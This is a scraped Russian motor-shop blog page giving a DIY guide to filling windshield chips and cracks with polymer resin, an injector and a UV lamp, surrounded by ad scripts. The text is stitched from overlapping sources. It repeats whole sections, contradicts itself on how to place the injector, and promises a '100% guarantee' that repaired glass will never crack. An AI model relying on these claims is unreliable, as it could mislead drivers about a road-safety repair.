

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami.html
body_size: 41653
content:
<!DOCTYPE html>
<html>
<head>
  <title>Как заделать сколы на лобовом стекле своими руками</title>
  <meta name="description" content="Ремонт сколов и трещин на лобовом стекле своими рукамиПрактически каждый владелец транспортного средства хоть раз в жизни сталкивался с повреждениями на поверхности своей машины. Далее рассмотрим, как...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Как заделать сколы на лобовом стекле своими руками</span>
            </div>
            <h1>Как заделать сколы на лобовом стекле своими руками</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Ремонт сколов и трещин на лобовом стекле своими руками</h2>
            <p>Практически каждый владелец транспортного средства хоть раз в жизни сталкивался с повреждениями на поверхности своей машины. Далее рассмотрим, как своими руками можно заделать мелкие повреждения на лобовом стекле автомобиля, приложив к этому минимум средств и усилий.</p>
            <p>Типы повреждений</p>
            <p>Чаще всего на лобовом стекле в результате механического воздействия или перепада температур образуются трещины или сколы. Если такие деформации не покрывают всю поверхность, то сделать ремонт своими руками вполне реально.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_0.jpg">Скол на лобовом стекле
            <p>Различают такие типы повреждений на лобовом стекле автомобиля:</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>сколы;</p>
            <p>трещины;</p>
            <p>разветвленные трещины.</p>
            <p>Следует отметить, что любое из этих повреждений может привести к полному расколу лобового стекла. Поэтому ремонт следует начинать незамедлительно. Если исправить дефект в самые короткие сроки невозможно, нужно заклеить скотчем все трещины, сколы и не затягивать с ремонтом.</p>
            <p>Машину с такими повреждения нужно водить предельно аккуратно. Малейшие вибрации и встряски могут привести к расширению трещин. Отложить ремонт можно только в том случае, если повреждение лобового стекла расположено со стороны пассажира.</p>
            <p>В случае образования сколов или трещин со стороны управления дефект нужно устранить незамедлительно. В противном случае владельцу транспортного средства грозит штраф.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_1.jpg">Трещина на лобовом стекле автомобиля
            <p>Методы устранения дефекта</p>
            <p>Остановить развитие трещины или скола на лобовом стекле и заделать место повреждения можно только одним способом — специальным полимерным клеем.</p>
            <p>Но для того чтобы результат соответствовал требованиям, нужно провести все подготовительные работы и правильно подобрать материалы.</p>
            <p>Если вы не уверены в том, что ремонт будет проведен качественно, лучше обратитесь на СТО. Даже самая незначительная, на первый взгляд, трещина или скол могут стать причиной плохой видимости на дороге. Это, в свою очередь, может привести к серьезной аварии.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_2.jpg">Полимер для ремонта лобового стекла
            <p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>Необходимые инструменты</p>
            <p>Чтобы произвести ремонт лобового стекла своими руками, следует обзавестись:</p>
            <p>электродрелью со специальной насадкой для стекла;</p>
            <p>инжектором;</p>
            <p>клеем на полимерной основе;</p>
            <p>жидкостью для очистки поверхности;</p>
            <p>скрайбером;</p>
            <p>аппликатором;</p>
            <p>подручными материалами.</p>
            <p>Обратите внимание, что клей должен быть только на полимерной основе.</p>
            <p>Именно такое вещество позволяет заделать трещину так, что не останется никаких следов. Как показывает практика, прозрачность стекла, обработанного клеем на полимерной основе, доходит до 95%.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_3.jpg">Инструменты для ремонта лобового стекла машины
            <p>Подготовительный этап</p>
            <p>Заделать скол или трещину своими руками не так сложно, как может показаться на первый взгляд.</p>
            <p>Главное — правильно произвести подготовительные работы. Именно от того, насколько качественно будет произведен подготовительный этап, зависит результат.</p>
            <p>Изначально следует тщательно очистить поверхность. Для этого нужно использовать специальную жидкость или, в крайнем случае, спирт. Обратите внимание, что особенно тщательно нужно очистить от грязи и пыли саму трещину или скол. Так как сделать это подручными средствами практически невозможно, лучше использовать насос. При помощи скрайбера следует тщательно обработать края скола и трещины.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_4.jpg">Подготовительные работы перед ремонтом стекол
            <p>Чтобы во время ремонта трещина не разошлась еще больше, нужно послабить давление лобового стекла. Сделать это можно электрической дрелью и специальной насадкой для стекла.</p>
            <p>Сверлить отверстие нужно на расстоянии не больше 2 миллиметров от окончания трещины. Если таковых повреждений несколько, сквозные отверстия нужно проделать около каждого.</p>
            <p>Для чего нужны такие отверстия? Таким образом, трещины или скол не будут расходиться дальше просверленного отверстия. К слову сказать, это способ можно использовать в том случае, если произвести полноценный ремонт сразу невозможно, но нужно предотвратить образование новых повреждений и сохранить стекло.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>На этом можно считать подготовительный этап оконченным.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_5.jpg">Ослабление давления лобового стекла
            <p>Процесс ремонта своими руками</p>
            <p>Сделать всю работу несложно, но нужно быть предельно внимательным. Обратите внимание, что клей нужно разводить только в строгом соответствии с инструкцией.</p>
            <p>Что касается инжектора, то лучше приобрести металлический. Такое приспособление можно использовать далеко не один раз. Инжектор должен устанавливаться параллельно к поверхности лобового стекла. Следите за тем, чтобы сопло инжектора было по центру повреждения.</p>
            <p>Чтобы мосты инжектора хорошо держались, их можно смазать вазелином. Крепить мосты лучше на специальные аппликаторы.</p>
            <p>После того как инжектор будет правильно установлен, можно заливать клей. Его подача должна осуществляться до тех пор, пока повреждение не будет полностью заполнено.&nbsp; Только после этого можно аккуратно снимать инжектор.</p>
            <p>Если вы хотите, чтобы поверхность высохла как можно быстрее, лучше использовать ультрафиолетовую лампу, так как на просушку понадобится не больше 15 минут. В противном случае на этот процесс уйдет примерно в 3 раза больше времени.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_6.jpg">Результат после ремонта лобового стекла
            <p>Заключительный этап</p>
            <p>После того как стекло высохнет, следует отполировать поверхность. Для этого вам понадобятся всего две вещи:</p>
            <p>полироль для стекла;</p>
            <p>специальная салфетка.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Небольшое количество жидкости нужно нанести на поврежденное место и посредством специальной салфетки полировать в течение 5—7 минут.</p>
            <p>Как видите, произвести этот процесс своими руками не так уж и сложно. Главное — точно соблюдать последовательность работ и все технологические требования.</p>
            <p></p>
            <h2>Простой ремонт сколов и трещин на лобовом стекле</h2>
            <p>Ремонт сколов и трещин на лобовом стекле со временем требуется практически каждому автомобилю, так как на стекло при движении часто попадает щебёнка, мелкие камни, шипы от впереди идущих автомобилей, что приводит к повреждениям. В зависимости от направления удара, размера и скорости летящего камня сколы на стекле могут различаться формой, размерами и т. д.</p>
            <p></p>
            <p>Виды сколов на лобовом стекле</p>
            <p></p>
            <p>Все сколы, которым подвержено лобовое стекло автомобиля, принято делить на шесть видов:</p>
            <ol>
              <li>«Бычий глаз»&nbsp;— скол в виде окружности практически без трещин и ответвлений от центра;</li>
              <li>«Звезда» – имеет небольшие ответвления от центра;</li>
              <li>Комбинированный скол – является сочетанием рассмотренных выше дефектов, т. е. выглядит как «звезда» внутри «бычьего глаза»;</li>
              <li>Дроблёный – скол со стеклянной крошкой внутри;</li>
              <li>Сдвоенный – сразу два скола накладываются один на другой;</li>
              <li>«Полумесяц» – напоминает по форме данное небесное светило.</li>
            </ol>
            <p>Часто эти повреждения имеют небольшую площадь и не сильно заметны, особенно если располагаются ближе к краям и не препятствуют обзору. Однако ремонт сколов на лобовом стекле своими руками&nbsp;или в мастерской нужно проводить своевременно, так как даже в случае небольшой встряски на неровной дороге велик риск того, что небольшой дефект даст уже заметную трещину. Со временем последняя будет только расти, вынудив автовладельца просто заменить дорогое лобовое стекло.</p>
            <h3>Инструменты и материалы для ремонта сколов лобовых стекол автомобилей</h3>
            <p>Прежде всего необходимо будет запастись инструментами, без которых нельзя качественно провести ремонт сколов на лобовом стекле:</p>
            <ul>
              <li>Специальный полимерный состав;</li>
              <li>Инжектор, при помощи которого состав будет заполнять трещины;</li>
              <li>Излучатель ультрафиолетовый;</li>
              <li>Небольшая дрель со свёрлами до 1 мм;</li>
              <li>Полироль для стёкол.</li>
            </ul>
            <p></p>
            <p>Инструменты для ремонта сколов на лобовом стекле</p>
            <p></p>
            <p>Для разового применения подойдёт недорогой одноразовый набор, при помощи которого стекло на авто можно отремонтировать самостоятельно. Для профессионального же использования можно приобрести уже более дорогой инструментальный набор, включающий бормашину и специальный инжектор для полимерного состава.</p>
            <p></p>
            <p>Профессиональный и одноразовый комплект для ремонта сколов лобового стекла</p>
            <p></p>
            <h3>Порядок работ&nbsp;при ремонте автостекол своими руками</h3>
            <p>Произвести ремонт автостекла своими руками можно качественно и при этом довольно легко даже в гаражных условиях при наличии, конечно, необходимого инструментария. Оптимальное время для ремонта – не позднее 24 часов с того момента, как стекло повредилось, иначе грязь и пыль из микротрещин удалить будет невозможно, что скажется на качестве ремонта. Для подготовки к устранению сколов выполните следующее:</p>
            <ol>
              <li>Очистите стекло, при этом место повреждения нужно обработать с особой тщательностью. Для этого можно применить обычные бытовые очистители.</li>
              <li>Небольшой дрелью на низких оборотах или бормашиной высверлите место повреждения в центральной части. Это необходимо сделать, чтобы очистить стекло от крошки и раздробившихся осколков.</li>
              <li>Образовавшееся углубление необходимо полностью очистить от стеклянной пыли, например, выдув её сжатым воздухом при помощи компрессора.</li>
            </ol>
            <p>Далее необходимо будет воспользоваться специальным устройством – инжектором. Многоразовый инжектор – металлический, на мощной присоске, позволит выполнить ремонт сколов на лобовом стекле своими руками очень качественно. Хотя отремонтировать стекло можно и недорогим пластиковым инжектором, по форме напоминающим обычный шприц с присоской вместо иглы.</p>
            <p></p>
            <p>Инжекторы для ремонта сколов лобового стекла</p>
            <p></p>
            <p>Очень важно правильно разместить устройство на лобовом стекле. Зафиксировать инжектор присоской необходимо так, чтобы последний находился точно над центром дефектного участка. Кроме того, он должен располагаться точно перпендикулярно плоскости скола, чтобы не было никаких неплотностей между поверхностью стекла и рабочей частью инжектора.</p>
            <p>Нужное положение относительно плоскости лобового стекла достигается настройкой регулировочного винта устройства. В противном случае, если инжектор будет стоять под наклоном, вы просто не сможете создать давление, достаточное чтобы клей полностью заполнил все микротрещины. Соответственно, и качество ремонта при этом будет неудовлетворительным. После того как устройство надёжно установлено на стекле, а положение его точно отрегулировано, можно начинать ремонт лобового стекла своими руками – заполнить его специальным полимерным составом. Порядок в данном случае следующий:</p>
            <ol>
              <li>В шприц-дозатор наберите небольшое количество клея для заполнения трещин. У этого вещества практически одинаковый со стеклом коэффициент преломления света, поэтому после ремонта дефект становится незаметным, а стекло авто по прочности и прозрачности восстанавливается до 97%.</li>
              <li>Инжектор для ремонта автостекол заполняется полимером из шприца-дозатора. Хватает, как правило, всего нескольких капель. Полимер при этом нужно стараться распределить как можно более равномерно по поверхности скола.</li>
              <li>Подайте давление на инжектор. В зависимости от модели это может достигаться разными способами – вкручиванием специального болта, действующего наподобие поршня в цилиндре насоса, либо действием воздушного компрессора, входящим в комплект профессиональных наборов для устранения сколов. Самые простые одноразовые инжекторы работают по принципу обычного шприца.</li>
            </ol>
            <p>По мере заполнения всех трещин прозрачным составом все лучи, исходящие от скола, постепенно пропадают. При необходимости данную операцию, проводя ремонт сколов лобового стекла автомобиля, можно повторять несколько раз до 100%-го исчезновения трещин. Контроль проводите из салона авто – процесс оттуда виден гораздо лучше.</p>
            <p>Далее необходимо будет снять давление с инжектора и убрать излишки полимера. Для финишной обработки используется другой, более вязкий полимер, по химическому составу практически идентичный первому. Он наносится на поверхность скола, заполняя оставшуюся после исчезновения трещин ямку в самом центре повреждённого участка. Тем самым стекло автомобиля восстанавливает утраченный слой.</p>
            <h3>Окончательное устранение сколов на лобовом стекле автомобиля</h3>
            <p>Для выравнивания полимера на него укладывается прозрачная пластиковая пластинка из набора. Необходимо контролировать, чтобы между плёнкой и клеящим веществом не было пузырьков воздуха, иначе ремонт автостекол своими руками будет проведён некачественно. Если необходимо, воздух можно вытеснить лёгким разглаживанием пластинки. Ещё одно её предназначение помимо выравнивания слоя – создание условий для скорейшего высыхания полимера. Под ней слой высохнет быстрее&nbsp;— всего за 10 минут.</p>
            <p>Полимеризация состава происходит только под действием ультрафиолета, поэтому для того, чтобы полимер высох, необходимо использовать ещё одно приспособление – ультрафиолетовую лампу. Если данное устройство работает от аккумуляторов, а не от сети, убедитесь, что последние заражены и заряда хватит на 10-15 минут работы без перерывов.</p>
            <p></p>
            <p>Полимеризация клеящего состава ультрафиолетом</p>
            <p></p>
            <p>По прошествии 10-15 минут пластинка снимается, а излишки застывшего состава как на фото необходимо срезать специальным острым односторонним лезвием. Стекло автомобиля не царапается, но при этом весь излишний полимер им полностью соскребается.</p>
            <p></p>
            <p>Удаление излишков полимера</p>
            <p></p>
            <p>После этого на поверхности в самом центре устранённого скола будет видна лишь небольшая точка. Чтобы убрать скол на лобовом стекле окончательно, проводится полировка повреждённого участка.</p>
            <p></p>
            <p>Полировка лобового стекла</p>
            <p></p>
            <p>Делается это без использования особых&nbsp;инструментов – потребуется лишь специальная полироль для стекла, которая может уже присутствовать в наборе, а также мягкая чистая ткань. Таким образом можно полностью убрать бросающуюся в глаза мутную точку, остающуюся после высыхания полимера, при этом ни одна трещина уже не будет видна.</p>
            <p>Собственно, это вся пошаговая инструкция о том, как отремонтировать скол на лобовом стекле. Восстановленный участок визуально никак не выделяется, однако помимо косметического, подобный ремонт имеет и чисто практическое значение. Все трещины на сколе становятся не только невидимыми, но и прочно склеиваются.</p>
            <p>Это в свою очередь уже на 100% гарантирует, что при дальнейшей эксплуатации трещины не будут расти, а при повторном попадании камня в лобовое стекло состав выдержит. Поэтому качественное устранение скола даёт полную гарантию того, что даже в отдалённом будущем при эксплуатации автомобиля стекло разрушаться уже не будет.</p>
            <p></p>
            <h2>Ремонт сколов и трещин на лобовом стекле своими руками</h2><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_7.jpg"> Метки:Автомобильные стеклаРемонт лобового стекла
            <p>Практически каждый владелец транспортного средства хоть раз в жизни сталкивался с повреждениями на поверхности своей машины. Далее рассмотрим, как своими руками можно заделать мелкие повреждения на лобовом стекле автомобиля, приложив к этому минимум средств и усилий.</p>
            <h3>Типы повреждений</h3>
            <p>Чаще всего на лобовом стекле в результате механического воздействия или перепада температур образуются трещины или сколы. Если такие деформации не покрывают всю поверхность, то сделать ремонт своими руками вполне реально.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_8.jpg">Скол на лобовом стекле
            <p>Различают такие типы повреждений на лобовом стекле автомобиля:</p>
            <ul>
              <li>сколы;</li>
              <li>трещины;</li>
              <li>разветвленные трещины.</li>
            </ul>
            <p>Следует отметить, что любое из этих повреждений может привести к полному расколу лобового стекла. Поэтому ремонт следует начинать незамедлительно. Если исправить дефект в самые короткие сроки невозможно, нужно заклеить скотчем все трещины, сколы и не затягивать с ремонтом.</p>
            <p>Машину с такими повреждения нужно водить предельно аккуратно. Малейшие вибрации и встряски могут привести к расширению трещин. Отложить ремонт можно только в том случае, если повреждение лобового стекла расположено со стороны пассажира.</p>
            <p>В случае образования сколов или трещин со стороны управления дефект нужно устранить незамедлительно. В противном случае владельцу транспортного средства грозит штраф.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_9.jpg">Трещина на лобовом стекле автомобиля
            <h3>Методы устранения дефекта</h3>
            <p>Остановить развитие трещины или скола на лобовом стекле и заделать место повреждения можно только одним способом — специальным полимерным клеем.</p>
            <p>Но для того чтобы результат соответствовал требованиям, нужно провести все подготовительные работы и правильно подобрать материалы.</p>
            <p>Если вы не уверены в том, что ремонт будет проведен качественно, лучше обратитесь на СТО. Даже самая незначительная, на первый взгляд, трещина или скол могут стать причиной плохой видимости на дороге. Это, в свою очередь, может привести к серьезной аварии.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_10.jpg">Полимер для ремонта лобового стекла
            <h3>Необходимые инструменты</h3>
            <p>Чтобы произвести ремонт лобового стекла своими руками, следует обзавестись:</p>
            <ul>
              <li>электродрелью со специальной насадкой для стекла;</li>
              <li>инжектором;</li>
              <li>клеем на полимерной основе;</li>
              <li>жидкостью для очистки поверхности;</li>
              <li>скрайбером;</li>
              <li>аппликатором;</li>
              <li>подручными материалами.</li>
            </ul>
            <p>Обратите внимание, что клей должен быть только на полимерной основе.</p>
            <p>Именно такое вещество позволяет заделать трещину так, что не останется никаких следов. Как показывает практика, прозрачность стекла, обработанного клеем на полимерной основе, доходит до 95%.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_11.jpg">Инструменты для ремонта лобового стекла машины
            <h3>Подготовительный этап</h3>
            <p>Заделать скол или трещину своими руками не так сложно, как может показаться на первый взгляд.</p>
            <p>Главное — правильно произвести подготовительные работы. Именно от того, насколько качественно будет произведен подготовительный этап, зависит результат.</p>
